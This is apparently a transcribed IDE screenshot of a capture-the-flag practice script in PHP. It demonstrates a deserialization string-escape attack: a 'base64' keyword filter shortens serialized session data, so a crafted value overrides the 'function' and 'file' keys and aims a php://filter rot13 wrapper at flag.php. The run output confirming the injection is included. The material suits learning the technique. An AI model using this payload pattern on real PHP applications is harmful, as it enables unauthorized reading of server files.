 test02.php index.php test03.php flag.php config.php
1 <?php
2 $_SESSION['base64base64'] = '123";s:1:"1";s:8:"function";s:4:"hack";s:4:"file";s:43:"php://filter/string.rot13/resource=flag.php";}';
3 $_SESSION['function'] = "show_time";
4 $_SESSION['file'] = "time.php";
5 $ser = serialize($_SESSION);
6 echo $ser;
7 echo "\n";
8 var_dump(unserialize($ser));
9 $fi = filter($ser);
10 echo $fi . "\n";
11 var_dump(unserialize($fi));
12
13 function filter($s){
14     return preg_replace( pattern: '/base64/i', replacement: '', $s);
15 }
16 ?>
17
1
Run: test02.php
D:\phpstudy_pro\Extensions\php\php7.4.3nts\php.exe D:\phpstudy_pro\WWW\test01\test02.php
a:3:{s:12:"base64base64";s:102:"123";s:1:"1";s:8:"function";s:4:"hack";s:4:"file";s:43:"php://filter/string.rot13/resource=flag.php";}";s:8:"function";s:9:"show_time";s:4:"file";s:8:"time.php";}
array(3) {
  ["base64base64"]=>
  string(102) "123";s:1:"1";s:8:"function";s:4:"hack";s:4:"file";s:43:"php://filter/string.rot13/resource=flag.php";}"
  ["function"]=>
  string(9) "show_time"
  ["file"]=>
  string(8) "time.php"
}
a:3:{s:12:"";s:102:"123";s:1:"1";s:8:"function";s:4:"hack";s:4:"file";s:43:"php://filter/string.rot13/resource=flag.php";}";s:8:"function";s:9:"show_time";s:4:"file";s:8:"time.php";}
array(3) {
  ["";s:102:"123"]=>
  string(1) "1"
  ["function"]=>
  string(4) "hack"
  ["file"]=>
  string(43) "php://filter/string.rot13/resource=flag.php"
}
Process finished with exit code 0